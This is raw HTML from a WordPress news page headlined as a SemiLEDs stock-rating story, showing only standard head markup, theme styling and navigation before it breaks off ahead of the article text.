

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://publicitytop.com/2023/10/27/semileds-nasdaqleds-earns-sell-rating-from-analysts-at-stocknews-com/
body_size: 22231
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>SemiLEDs (NASDAQ:LEDS) Earns Sell Rating from Analysts at StockNews.com &#8211; Publicity top</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Publicity top &raquo; Feed" href="https://publicitytop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Publicity top &raquo; Comments Feed" href="https://publicitytop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Publicity top &raquo; SemiLEDs (NASDAQ:LEDS) Earns Sell Rating from Analysts at StockNews.com Comments Feed" href="https://publicitytop.com/2023/10/27/semileds-nasdaqleds-earns-sell-rating-from-analysts-at-stocknews-com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/publicitytop.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://publicitytop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='extendednews-google-fonts-css'  href='https://publicitytop.com/wp-content/fonts/e411c7fd7472d20aea2cdd7979d4b79f.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/magnific-popup/magnific-popup.css?ver=6.0' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/slick/css/slick.min.css?ver=6.0' media='all' />
<link rel='stylesheet' id='sidr-nav-css'  href='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/sidr/css/jquery.sidr.dark.css?ver=6.0' media='all' />
<link rel='stylesheet' id='extendednews-style-css'  href='https://publicitytop.com/wp-content/themes/extendednews/style.css?ver=1.0.1' media='all' />
<script src='https://publicitytop.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://publicitytop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://publicitytop.com/wp-json/" /><link rel="alternate" type="application/json" href="https://publicitytop.com/wp-json/wp/v2/posts/2626" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://publicitytop.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://publicitytop.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://publicitytop.com/2023/10/27/semileds-nasdaqleds-earns-sell-rating-from-analysts-at-stocknews-com/" />
<link rel='shortlink' href='https://publicitytop.com/?p=2626' />
<link rel="alternate" type="application/json+oembed" href="https://publicitytop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpublicitytop.com%2F2023%2F10%2F27%2Fsemileds-nasdaqleds-earns-sell-rating-from-analysts-at-stocknews-com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://publicitytop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpublicitytop.com%2F2023%2F10%2F27%2Fsemileds-nasdaqleds-earns-sell-rating-from-analysts-at-stocknews-com%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://publicitytop.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		
		<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	
	<link rel="icon" href="https://publicitytop.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173921-32x32.png" sizes="32x32" />
<link rel="icon" href="https://publicitytop.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173921-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://publicitytop.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173921-180x180.png" />
<meta name="msapplication-TileImage" content="https://publicitytop.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173921-270x270.png" />
<style type='text/css' media='all'>
    
            #theme-block-1 {
            background-color: #f6f5f2;
            }

            #theme-block-1 .block-title-wrapper .block-title::after{
            border-left-color: #f6f5f2;
            }

            
            #theme-block-3 {
            background-color: #f6f5f2;
            }

            #theme-block-3 .block-title-wrapper .block-title::after{
            border-left-color: #f6f5f2;
            }

            
            #theme-block-5 {
            background-color: #161617;
            }

            #theme-block-5 .block-title-wrapper .block-title::after{
            border-left-color: #161617;
            }

            
    </style>		<style id="wp-custom-css">
			.author {
	display: none!important;
}
.entry-meta-left{
	display: none!important;
}

.site-title{
	display: none!important;
}


.header-item-left{
	margin: auto;
}

.customize-unpreviewable br {
	display: none !important;
}
.customize-unpreviewable span {
	display: none !important;
}
.footer-copyright br {
	display: none !important;
}
.footer-copyright {
	text-align:center;
	display: none;
}		</style>
		    <script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-2626 single-format-standard wp-custom-logo right-sidebar twp-single-grid">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

    <div class="preloader hide-no-js">
        <div class="preloader-wrapper">
            <div class="preloader-circle">
                <span></span>
                <span></span>
            </div>
        </div>
    </div>


<div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#content">Skip to the content</a>


<header id="site-header" class="theme-header header-overlay-enabled" role="banner">
    
    <div class="header-navbar header-navbar-top  "  >
        <div class="wrapper header-wrapper">
            <div class="header-item header-item-left">
                <div class="header-titles">
                    <div class="site-logo site-branding"><a href="https://publicitytop.com/" class="custom-logo-link" rel="home"><img width="725" height="192" src="https://publicitytop.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-13-134629.png" class="custom-logo" alt="Publicity top" srcset="https://publicitytop.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-13-134629.png 725w, https://publicitytop.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-13-134629-300x79.png 300w" sizes="(max-width: 725px) 100vw, 725px" /></a><span class="screen-reader-text">Publicity top</span><h1 class="site-title">Publicity top</h1></div>                </div>
            </div>

            <div class="header-item header-item-right">
                            </div>
        </div>


    </div>
    <div class="header-navbar header-navbar-bottom">
        <div class="wrapper header-wrapper">
            <div class="header-item header-item-left">
                
                <div class="site-navigation">
                    <nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">
                        <ul class="primary-menu theme-menu">
                            <li id=menu-item-108 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-108"><a href="https://publicitytop.com">Home</a></li>
<li id=menu-item-102 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://publicitytop.com/category/news/">News</a></li>
<li id=menu-item-103 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://publicitytop.com/category/auto/">Auto</a></li>
<li id=menu-item-104 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://publicitytop.com/category/sport/">Sport</a></li>
<li id=menu-item-105 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-105"><a href="https://publicitytop.com/category/events/">Events</a></li>
                        </ul>
                    </nav>
                </div>
            </div>
            <div class="header-item header-item-right">
                
        <div class="navbar-controls hide-no-js">
                            <button type="button" class="navbar-control navbar-control-search">
                    <span class="navbar-control-trigger" tabindex="-1"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20"><path fill="currentColor" d="M1148.0319,95.6176858 L1151.70711,99.2928932 C1152.09763,99.6834175 1152.09763,100.316582 1151.70711,100.707107 C1151.31658,101.097631 1150.68342,101.097631 1150.29289,100.707107 L1146.61769,97.0318993 C1145.07801,98.2635271 1143.12501,99 1141,99 C1136.02944,99 1132,94.9705627 1132,90 C1132,85.0294372 1136.02944,81 1141,81 C1145.97056,81 1150,85.0294372 1150,90 C1150,92.1250137 1149.26353,94.078015 1148.0319,95.6176858 Z M1146.04139,94.8563911 C1147.25418,93.5976949 1148,91.8859456 1148,90 C1148,86.1340067 1144.86599,83 1141,83 C1137.13401,83 1134,86.1340067 1134,90 C1134,93.8659933 1137.13401,97 1141,97 C1142.88595,97 1144.59769,96.2541764 1145.85639,95.0413859 C1145.88271,95.0071586 1145.91154,94.9742441 1145.94289,94.9428932 C1145.97424,94.9115423 1146.00716,94.8827083 1146.04139,94.8563911 Z" transform="translate(-1132 -81)" /></svg></span>
                </button>
            
            <button type="button" class="navbar-control navbar-control-offcanvas">
                <span class="navbar-control-trigger" tabindex="-1"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M1 3v2h18V3zm0 8h18V9H1zm0 6h18v-2H1z" /></svg></span>
            </button>

        </div>

                                        <div class="topbar-trending">
                        <button type="button" class="navbar-control navbar-control-trending-news">
                                <span class="navbar-control-trigger" tabindex="-1">
                                    <span class="navbar-controller">
                                        <span class="navbar-control-icon">
                                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24"><path fill="currentColor" d="M8.625 0c.61 7.189-5.625 9.664-5.625 15.996 0 4.301 3.069 7.972 9 8.004 5.931.032 9-4.414 9-8.956 0-4.141-2.062-8.046-5.952-10.474.924 2.607-.306 4.988-1.501 5.808.07-3.337-1.125-8.289-4.922-10.378zm4.711 13c3.755 3.989 1.449 9-1.567 9-1.835 0-2.779-1.265-2.769-2.577.019-2.433 2.737-2.435 4.336-6.423z" /></svg>                                        </span>
                                        <span class="navbar-control-label">
                                            Trending News                                        </span>
                                    </span>
                                </span>
                        </button>
                    </div>
                            </div>
        </div>
        
            <div class="trending-news-main-wrap">
               <div class="wrapper">
                    <div class="column-row">

                        <a href="javascript:void(0)" class="extendednews-skip-link-start"></a>

                        <div class="column column-12">
                            <button type="button" id="trending-collapse">
                                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                            </button>
                        </div>

                                                    <div class="column column-4 column-sm-6">

                                <article id="theme-post-1503" class="news-article news-article-bg mb-20 post-1503 post type-post status-publish format-standard has-post-thumbnail hentry category-sport">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://publicitytop.com/wp-content/uploads/2023/05/0b66237b443243cbce7674c524acdc2f9c964d680580f97ed83095bc05b25c74-150x150.jpeg">

                                                                                                        <a class="img-link" href="https://publicitytop.com/2023/05/16/sky-sports-golfs-pga-championship-preview-podcast-could-we-see-a-major-winner-from-liv-at-oak-hill/" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 1</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
